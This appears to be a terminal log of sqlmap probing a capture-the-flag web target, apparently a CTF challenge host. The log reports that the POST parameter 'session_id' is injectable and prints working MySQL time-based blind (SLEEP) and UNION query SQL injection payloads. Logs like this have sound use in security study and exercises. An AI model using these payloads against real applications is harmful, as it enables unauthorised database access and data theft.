 1 Debian
[14:40:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:40:51] [INFO] testing 'Generic inline queries'
[14:40:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:40:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:40:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:40:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:41:02] [INFO] POST parameter 'session_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:41:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:41:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[14:41:43] [INFO] target URL appears to be UNION injectable with 2 columns
[14:41:43] [INFO] POST parameter 'session_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'session_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: session_id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=xxx' AND (SELECT 5390 FROM (SELECT(SLEEP(5)))QEGR) AND 'nDTb'='nDTb
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: session_id=xxx' UNION ALL SELECT NULL,CONCAT(0x716a6b6b71,0x586f774162774c466e4a777451564255566b486874714b4476417075476a
6e486e514a53434d7444,0x7170787671)-- -
---
[14:41:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP
back-end DBMS: MySQL >= 5.0.12
[14:41:52] [INFO] fetched data logged to text files under '/home/iyume/.local/share/sqlmap/output/29c01baa33a0d47f.node.nsctf.cn'
[*] ending @ 14:41:52 /2022-11-26/
wsl /../sqlmap master ≡ 4 days ago
py 3.9.2 14:41:52